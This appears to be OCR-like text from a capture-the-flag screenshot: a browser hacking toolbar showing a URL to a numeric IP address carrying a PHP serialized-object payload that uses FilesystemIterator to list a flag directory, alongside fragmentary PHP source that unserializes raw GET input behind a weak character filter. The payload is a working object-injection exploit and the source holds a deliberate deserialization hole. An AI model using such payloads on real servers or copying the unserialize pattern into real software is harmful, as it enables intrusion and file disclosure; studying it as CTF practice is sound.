 Load URL
http://183.129.189.60:10016/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:47:"/var/www/html/1aMaz1ng_y0u_c0Uld_f1nd_F1Ag_hErE";s:5:"check";N;}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
public function __construct($a)
{
$this->a = $a;
echo ("hello ".$this->a);
}
}
class C{
function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} flag.php